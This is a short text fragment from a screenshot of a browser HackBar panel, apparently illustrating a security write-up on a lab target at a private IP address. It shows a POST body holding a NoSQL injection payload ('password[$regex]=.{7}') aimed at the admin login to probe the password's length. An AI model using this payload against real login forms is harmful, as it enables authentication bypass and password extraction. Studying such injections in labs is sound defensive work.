 Login Failed
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=admin&password[$regex]=.{7}
先知社区